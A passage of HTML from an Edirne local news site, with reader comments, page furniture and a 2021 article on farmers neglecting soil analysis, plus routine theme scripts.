            <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
            <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
            <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
            <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
            <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
            <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
            <option data-tokens="batman, Batman" value="batman" >Batman</option>
            <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
            <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
            <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
            <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
            <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
            <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
            <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
            <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
            <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
            <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
            <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
            <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
            <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
            <option data-tokens="edirne, Edirne" value="edirne" selected>Edirne</option>
            <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
            <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
            <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
            <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
            <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
            <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
            <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
            <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
            <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
            <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
            <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
            <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
            <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
            <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
            <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
            <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
            <option data-tokens="kars, Kars" value="kars" >Kars</option>
            <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
            <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
            <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
            <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
            <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
            <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
            <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
            <option data-tokens="konya, Konya" value="konya" >Konya</option>
            <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
            <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
            <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
            <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
            <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
            <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
            <option data-tokens="mus, Muş" value="mus" >Muş</option>
            <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
            <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
            <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
            <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
            <option data-tokens="rize, Rize" value="rize" >Rize</option>
            <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
            <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
            <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
            <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
            <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
            <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
            <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
            <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
            <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
            <option data-tokens="trabzon, Trabzon" value="trabzon" >Trabzon</option>
            <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
            <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
            <option data-tokens="van, Van" value="van" >Van</option>
            <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
            <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
            <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
          </select>

      <div class="hs-namaz-div hs-ezan-vakti">
        <div>İmsak</div>
        <div>Güneş</div>
        <div>Öğle</div>
        <div>İkindi</div>
        <div>Akşam</div>
        <div>Yatsı</div>
      </div>

      <div class="hs-results">
        <div class="hs-namaz-div hs-ezan-saat">
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
  			</div>
      </div>

      <div class="hs-ezan-kalan">
          <span></span>
      </div>

  </div>

</div>


<div class="hs-panel hs-recent-comments hs-users hs-margin-bottom white clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-comments-o"></i> Son Yorumlar</div>
  </div>
  <div class="hs-panel-content">
        <div data-hsm="yorumlar" data-hsid="527" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_527" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mert ozgostak</b><span class="tarih-once" data-date="2025-03-16 23:21:55"> 2025-03-16 23:21:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Helal sana Koca yürekli adm</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="526" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_526" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Ercan Özsezer</b><span class="tarih-once" data-date="2025-03-16 22:09:04"> 2025-03-16 22:09:04</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Beyfendi kişiliği ve duruşu mesleğine saygısı takdir edilecektir.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="525" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/emeklilerden-bayram-ikramiyesine-tepki-h21535.html#comment_525" title="EMEKLİLERDEN BAYRAM İKRAMİYESİNE TEPKİ" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Hüseyin TAŞ</b><span class="tarih-once" data-date="2025-03-11 23:08:34"> 2025-03-11 23:08:34</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">BİZ EMEKLİLERE, &#34;BAYRA0M İKRAMİYESİ&#34; OLARAK, CÖMERTLİKLERİ TUTMUŞ,  4 BİN TL  FİYAT BİÇMİŞLER. </div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="524" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kadin-gulerse-dunya-degisir-h21497.html#comment_524" title="&quot;KADIN GÜLERSE DÜNYA DEĞİŞİR&quot;" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Gizem Altan</b><span class="tarih-once" data-date="2025-03-08 11:00:14"> 2025-03-08 11:00:14</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz..ET ,PEYNIR ,MEYVE almak hayal oldu..makarna,patates,çorba ve ekmek yemekten bıktık.22 yıldır bir şeyi duzeltemeyenler artık gitsin.usandik.bunaldik.SECIM OLSUN artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="523" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/yumurta-kuyrugu-h21119.html#comment_523" title="YUMURTA KUYRUĞU" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Muhammed</b><span class="tarih-once" data-date="2025-02-27 11:38:31"> 2025-02-27 11:38:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Geçinemiyorum...Kirami odeyemiyorum.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="522" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/gubre-denetimleri-tamamlandi-h21378.html#comment_522" title="GÜBRE DENETİMLERİ TAMAMLANDI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Harun</b><span class="tarih-once" data-date="2025-02-27 11:37:55"> 2025-02-27 11:37:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz...ET,iyi PEYNİR,BALIK hayal oldu.yıllardır bir çok şeye hasret kaldık.Hastaneler kabus gibi kuyruk.saatlerce bekliyoruz.ilac parası çok.cocuklarimiz işsiz..oy verdiğim Ak partiden artık bıktık.secim olsun artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="521" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/minik-dansci-dunya-sampiyonasi-icin-destek-bekliyor-h12164.html#comment_521" title="MİNİK DANSÇI DÜNYA ŞAMPİYONASI İÇİN DESTEK BEKLİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Beyza</b><span class="tarih-once" data-date="2025-02-25 15:46:07"> 2025-02-25 15:46:07</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Ben ce ayza çok iyi dans yapıyor onun sayesinde dans yetengimi geliştirdim çoook güzel dans yapıyor</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="520" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/robot-kopek-sasirtti-h21243.html#comment_520" title="ROBOT KÖPEK ŞAŞIRTTI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">SERKAN BEY</b><span class="tarih-once" data-date="2025-02-15 17:15:31"> 2025-02-15 17:15:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">ÇOK İYİDİ İZLEDİM</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="519" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/peaky-blinders-tarziyla-dikkat-cekiyor-h21125.html#comment_519" title="“PEAKY BLİNDERS” TARZIYLA DİKKAT ÇEKİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mustafa</b><span class="tarih-once" data-date="2025-02-04 00:06:17"> 2025-02-04 00:06:17</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Edirnede bunla dalga geçiyorlar bide bunu haber yapıyorlar eldksxjxsf</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="518" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/5-yildizli-umumi-tuvalet-h14751.html#comment_518" title="5 YILDIZLI UMUMİ TUVALET" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Enes Akın</b><span class="tarih-once" data-date="2025-01-29 14:37:39"> 2025-01-29 14:37:39</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Her tarafa duş yazmışlar. Daha bir kere açık olduğunu görmedim. Yoksa yazmayın arkadaş.</div>
        </div>
      </a>
    </div>
      </div>
</div>


<div id="hs-e-gazete" class="hs-panel hs-panel-newspaper hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-newspaper-o" aria-hidden="true"></i> E-Gazete    </div>
  </div>

  <div class="hs-content">
      </div>

</div>


<div id="hs-arsiv" class="hs-panel hs-panel-archive hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left">
      <i class="fa fa-folder-open-o" aria-hidden="true"></i> Arşiv    </div>
  </div>

  <div class="hs-content">

    <form action="https://www.vatandasgazetesi.com.tr/?m=arsiv" method="post" name="arsiv" >
      <select name="gun" class="day span1">
                <option value="01" >01</option>
                <option value="02" >02</option>
                <option value="03" >03</option>
                <option value="04" >04</option>
                <option value="05" >05</option>
                <option value="06" >06</option>
                <option value="07" >07</option>
                <option value="08" >08</option>
                <option value="09" >09</option>
                <option value="10" >10</option>
                <option value="11" >11</option>
                <option value="12" >12</option>
                <option value="13" >13</option>
                <option value="14" >14</option>
                <option value="15" >15</option>
                <option value="16" >16</option>
                <option value="17" >17</option>
                <option value="18" >18</option>
                <option value="19" >19</option>
                <option value="20" >20</option>
                <option value="21" >21</option>
                <option value="22" >22</option>
                <option value="23" >23</option>
                <option value="24" >24</option>
                <option value="25" >25</option>
                <option value="26" >26</option>
                <option value="27" >27</option>
                <option value="28" >28</option>
                <option value="29" >29</option>
                <option value="30" selected>30</option>
                <option value="31" >31</option>
              </select>
      <select name="ay" class="month span1">
                <option value="01" selected>Ocak</option>
                <option value="02" >Şubat</option>
                <option value="03" >Mart</option>
                <option value="04" >Nisan</option>
                <option value="05" >Mayıs</option>
                <option value="06" >Haziran</option>
                <option value="07" >Temmuz</option>
                <option value="08" >Ağustos</option>
                <option value="09" >Eylül</option>
                <option value="10" >Ekim</option>
                <option value="11" >Kasım</option>
                <option value="12" >Aralık</option>
              </select>
      <select name="yil" class="year span1">
                <option value="2026" selected>2026</option>
                <option value="2025" >2025</option>
                <option value="2024" >2024</option>
                <option value="2023" >2023</option>
                <option value="2022" >2022</option>
              </select>
      <button type="submit" class="btn btn-default span1 pull-right">Ara</button>
    </form>
  </div>

</div>



  


        </div>
        
      </div>


      </div>
              
                            <!-- Sol Dikey Reklam -->
              <div class="reklam dikey sol" style="width:px;height:px;">

                                                                                                                                                                                                                                                                      </div>
              
              <!-- Sağ Dikey Reklam -->
              <div class="reklam dikey sag ortala" style="width:px;height:px;">

                                                                                              
                    
                                                                                                                                                                                                                                                                                                </div>

                      </div>
      <div class="hs-footer hs-go-center hs-footer-boxed color-footer hs-mt-20 hs-mb-50 clearfix">

  <div class="hs-footer-top font13 latowebblack clearfix">
    <div class="container">
      <div class="hs-row">
        <a href="https://www.vatandasgazetesi.com.tr/" class="hs-footer-tlink font20 hs-ripple"><i class="fa fa-home"></i></a>
                <a href="https://www.vatandasgazetesi.com.tr/galeri" class="hs-footer-tlink hs-ripple"><span>Galeriler</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/webtv" class="hs-footer-tlink hs-ripple"><span>Videolar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-footer-tlink hs-ripple"><span>Yazarlar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/anketler.html" class="hs-footer-tlink hs-ripple"><span>Anketler</span></a>
                                <a href="https://www.vatandasgazetesi.com.tr/roportajlar.html" class="hs-footer-tlink hs-ripple"><span>Röportajlar</span></a>
                              </div>
    </div>
  </div>

  <div class="hs-footer-mid clearfix">
    <div class="container">

      <div class="hs-footer-cat font13 latowebblack">
        <ul><li><a href="https://www.vatandasgazetesi.com.tr/gundem/">GÜNDEM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/teknoloji/">TEKNOLOJİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ozel-haber/">ÖZEL HABER</a></li><li><a href="https://www.vatandasgazetesi.com.tr/spor/">SPOR</a></li><li><a href="https://www.vatandasgazetesi.com.tr/dunya/">DÜNYA</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/ekonomi/">EKONOMİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/siyaset/">SİYASET</a></li><li><a href="https://www.vatandasgazetesi.com.tr/saglik/">SAĞLIK</a></li><li><a href="https://www.vatandasgazetesi.com.tr/yasam/">YAŞAM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/egitim/">EĞİTİM</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/magazin/">MAGAZİN</a></li><li><a href="https://www.vatandasgazetesi.com.tr/bilim/">BİLİM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ticaret/">TİCARET</a></li></ul>      </div>

      <div class="hs-footer-about pull-right">
        <div class="hs-footer-logo"><a href="https://www.vatandasgazetesi.com.tr/" class="logo"><img src="https://www.vatandasgazetesi.com.tr/images/banner/logo_1.jpg" alt="ÇİFTÇİ TOPRAK ANALİZİ YAPTIRMIYOR" /></a></div>
        <div>Copyright © 2026 - Tüm hakları saklıdır.<br></div>
        <div>
          <p>Fatih Mah. Alparslan Türkeş cd. 1/1 Merkez/ Edirne</p>          <p><span class="site-info glyphicons earphone" style="padding-left: 0;"></span> +90 284 225 58 99</p>        </div>
        <div>
          <p>Copyright © by Vatandaş Gazetesi</p>        </div>
      </div>

    </div>
  </div>

  <div class="hs-footer-bottom clearfix">
    <div class="container">

        <!--a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/m/"><i class="fa fa-mobile" aria-hidden="true"></i> Mobil</a-->
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/kunye.html"><i class="fa fa-address-card-o" aria-hidden="true"></i> Künye</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/iletisim.html"><i class="fa fa-envelope-o" aria-hidden="true"></i> İletişim</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/sitene-ekle.html"><i class="fa fa-clone" aria-hidden="true"></i> Sitene Ekle</a>

        <div class="pull-right">
          Yazılım: TE Bilişim
        </div>


    </div>
  </div>

</div>
      <div id="hs-arama" class="hs-search-modal modal hide fade" tabindex="-1" aria-labelledby="hs-arama-l" role="dialog" aria-hidden="true">
	<div class="modal-body hs-title-font hs-text-shadow text-center">
		<form action="https://www.vatandasgazetesi.com.tr/" method="get">
			<input type="hidden" name="m" value="arama">
									<input type="hidden" name="auth" value="54328505186119dbd63bb716fff53628f6956e1b" />
			<div id="hs-arama-l" class="input-append">
				<input class="hs-bcf hs-search-input hs-title-font" placeholder="Haber Ara ..." type="search" name="q" id="search">
				<button class="hs-search-btn hs-ripple hs-border-color" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
			</div>
		</form>
				<div class="hs-search-popular clearfix">
			<span class="pull-left"><i class="fa fa-tags" aria-hidden="true"></i> Popüler Etiketler:</span>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/c" class="hs-item" title="c"><i class="fa fa-angle-right" aria-hidden="true"></i> c</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/katunya" class="hs-item" title="katunya"><i class="fa fa-angle-right" aria-hidden="true"></i> katunya</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/izmirguzeli" class="hs-item" title="izmirguzeli"><i class="fa fa-angle-right" aria-hidden="true"></i> izmirguzeli</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/botanik" class="hs-item" title="botanik"><i class="fa fa-angle-right" aria-hidden="true"></i> botanik</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/%C3%A7i%C3%A7ek" class="hs-item" title="çiçek"><i class="fa fa-angle-right" aria-hidden="true"></i> çiçek</a>
		  		</div>
			</div>
</div>
<div id="hs-uyelik" class="user modal modal-sm hide fade" tabindex="-1" role="dialog" aria-labelledby="hs-uyelik-l" aria-hidden="true">
  <div class="modal-header hs-title-font">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="hs-uyelik-l">Üye Girişi</h3>
  </div>
  <div class="modal-body">
		<div class="hs-login-form clearfix">
			<form class="form" action="https://www.vatandasgazetesi.com.tr/index.php?m=login&amp;rd=https%3A%2F%2Fwww.vatandasgazetesi.com.tr%2Fgundem%2Fciftci-toprak-analizi-yaptirmiyor-h8905.html" method="post">
			  <div class="control-group">
			    <label class="control-label" for="inputName">Kullanıcı Adı</label>
			    <div class="controls">
			      <input id="inputName" value="" name="kullanici" type="text"  placeholder="Kullanıcı Adı" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <label class="control-label" for="inputPassword">Şifre</label>
			    <div class="controls">
			      <input type="password" value="" name="sifre" id="inputPassword" placeholder="Şifre" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <div class="controls">
			      <button type="submit" class="btn hs-ripple hs-sdch btn-success"><i class="fa fa-sign-in" aria-hidden="true"></i> Giriş Yap</button>
			    </div>
			  </div>
							</form>
		</div>
  </div>
  <div class="modal-footer">
    <a href="https://www.vatandasgazetesi.com.tr/uyelik.html" class="pull-left hs-sdch btn hs-ripple btn-info">Üye Ol</a>
    <a href="https://www.vatandasgazetesi.com.tr/unuttum.html" class="pull-left btn">Şifremi unuttum?</a>
    <button class="btn hs-ripple hs-sdch btn-danger" data-dismiss="modal" aria-hidden="true">Kapat</button>
  </div>
</div>







<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "url": "https://www.vatandasgazetesi.com.tr/"
        ,"logo": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
        "width": 190,
        "height": 90    }
    

        ,"contactPoint": [
        {
            "@type": "ContactPoint",
            "telephone": "+90 +90 284 225 58 99",
            "contactType": "customer service"
        }
    ]
    }
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.vatandasgazetesi.com.tr/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.vatandasgazetesi.com.tr/haberleri/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.vatandasgazetesi.com.tr/gundem/ciftci-toprak-analizi-yaptirmiyor-h8905.html"
    },
    "headline": "ÇİFTÇİ TOPRAK ANALİZİ YAPTIRMIYOR",
    "name": "ÇİFTÇİ TOPRAK ANALİZİ YAPTIRMIYOR",
    "articleBody": "Edirne Ticaret Borsası bünyesinde bulunan Toprak Analiz laboratuarında, 8 ayda 130 parça tarlanın toprak analizi yapıldı. Üretici, toprak analizi yaptırmadan geleneksel yöntemlerle tarlasına gübre atmaya devam etmesi, hem cebine hem de doğaya büyük zarar veriyor.Edirne Ticaret Borsası Başkanı Özay Öztürk, çiftçinin toprak analizi konusuna yeterince ilgi göstermediğini hatırlatarak, toprak analizinin yaptırılarak, toprağa bu analizler sonucunda gübre atılması gerektiğini bildirdi.ÜZÜLÜYORUZ, ÜRETİCİNİN CEBİNDEN FAZLA PARA ÇIKIYORBorsa Başkanı Öztürk, yaptıkları Toprak analizi işine yeterince ilgi gösterilmemesine üzüldüklerini dile getirerek, “Bizim Edirne Ticaret borsası olarak yaptığımız işlerin arasında üzüldüğümüz konu Toprak Analizi Hizmeti. Bu analizleri çok cüzi ücretlerle veriyoruz. Toprak analizi yapılması gerekiyor mu, yapılması gerekiyor. Toprağınızın ihtiyacı olan gübreyi tespit etme açısında çok önemli bir analiz bu. Günün sonunda baktığımızda hala kafalarda oturmuş gübre kullanım miktarları geleneksel bir şekilde uygulanıyor. Bunu bir şekilde günün gelişen teknolojisiyle birleştirerek ihtiyaca göre uygulamak gerekiyor. Belki de üreticilerimiz toprak analizi yaptırmadığından dolayı gübre atıyor, ceplerinden fazla para harcıyorlar. Bu bir şekilde fazla gübre kullanımı topraklarımızı kirletiyor. Yer altı sularımızı kirletiyor. Ondan dolayı toprak analizinin mutlaka üreticiler tarafından yapılması gerekiyor. Analiz sonuçlarının tatbik edilmesi gerekiyor. Bu sayede çok daha iyi verimler alacaklarını görecekler” dedi. 8 AYDA 130 TOPRAK ANALİZİ YAPILDIÖztürk, Toprak analizlerini 50 TL gibi cüzri bir rakama yaptıklarını hatırlatarak “Ocak 1’den bugüne kadar 130 tane toprak analizi yaptık. Yani 130 tarlanın analizini yaptık. Bu çok düşük. Maalesefki komik, üzücü bir rakam. Geçen yıl tüm yıl boyunca 309 tane yapmışız. O yüzden toprak analizinin mutlaka üreticiler tarafından önemsenmesi gerekiyor. Biz toprak analiz laboratuarımızda para kazanma gütmüyoruz. Zaten 50 liralık ücreti var. Diğer taraftan oradan çalıştırdığınız mühendis, kullandığınız kimyasal, makinelerin bakımı, kalibrasyonu dediğimizde bu işten para kazanmıyoruz. Para kazanma amaçlı kurumda değiliz. Hizmet amaçlı kurum olduğumuzdan dolayı o taraflara bakmıyoruz. Üreticilerimiz gelsin, bizim tam donanımlı toprak analiz laboratuarımız var. Biz bu hizmeti vermek istiyoruz” şeklinde konuştu.Yavuz Göktaş",
    "articleSection": "Headlines",
    "description": "Edirneli çiftçi toprağının analizini yaptırmadan geleneksel şekilde toprağa gübre atmaya devam ediyor. Edirne Ticaret Borsası Başkanı Özay Öztürk",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/haberler/2021/08/ciftci-toprak-analizi-yaptirmiyor_dd344.jpg",
        "width": 696,
        "height": 427    },
    "datePublished": "2021-08-09T06:43:45+03:00",
    "dateModified": "2021-08-09T06:43:45+03:00",
    "genre": "news",
    "wordCount": 548,
    "inLanguage": "tr-TR",
    "typicalAgeRange": "7-",
    "author": {
        "@type": "Person",
        "name": ""
    }
        ,"publisher": {
        "@type": "Organization",
        "name": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
            "width": 478,
            "height": 47
        }
    }
    
}
</script>






<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery-1.9.1.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-menu.js"></script>

<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/skycons.min.js"></script>
<script>
function setWeather(color) {
	 	var weather = new Skycons({"color": color});
		weather.set("weather", Skycons.CLOUDY);
		weather.play();
}
setWeather('#ffffff');
</script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.cookie.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/base.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/bootstrap-select.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/comments.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.pKisalt.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-paylas.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment-tr.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.dotdotdot.min.js"></script>
<script type="text/javascript">
var namaz_kalan_sure = "{saat} saat {dakika} dakika sonra ezan okunacak.",
namaz_saat = "saat ",
namaz_ezan_okunuyor = "Ezan okunuyor...";
</script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jqueryNamazVakti.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/system.js"></script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-text.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.inf-scroll.js"></script>
<script>
		$('#haberler').cleverInfiniteScroll({
			contentsWrapperSelector: '#haberler',
			headSelector: '.article-header',
			contentSelector: '.haber-kapsa',
			sidebarWrapperSelector: "#sidebar",
			nextSelector: '#sonrakiHaber',
			loadImage: 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/loader.gif'
		});
</script>

<script type="text/javascript">

	document.addEventListener('DOMContentLoaded', function(event) {
		var menu = new superb({
			element: '.hs-nav-superb .hs-header-wrapper',
			counter: false
		});
	});
	$('.hs-nav-modal').on('click', function(e) {
		e.preventDefault();
		$($(this).data('href')).modal('show')
	});
	$('#hs-arama').on('show', function () {
	  $('html').addClass('hs-search-shown').on('scroll mousewheel touchmove', stopScrolling);
	}).on('shown', function () {
		$('.hs-search-input').select();
	}).on('hidden', function () {
	  $('html').removeClass('hs-search-shown').off('scroll mousewheel touchmove', stopScrolling);
	});

	


		$("#comment_list .text").pKisalt();
	
		$("#paylas").jsSocials({
		url: location.href,
		text: document.querySelectorAll(".hs-share-title")[0].innerHTML,
		showCount: true,
		showLabel: false,
		shares: [
			{ share: "twitter", via: "https://twitter.com/VatandasEdirne", hashtags: "" },
				"facebook",
				"googleplus",
				"linkedin",
				"pinterest",
			]
		});
					
	
	
	
	
	
		tebilisim('8905', 'haber', '');
	

</script>

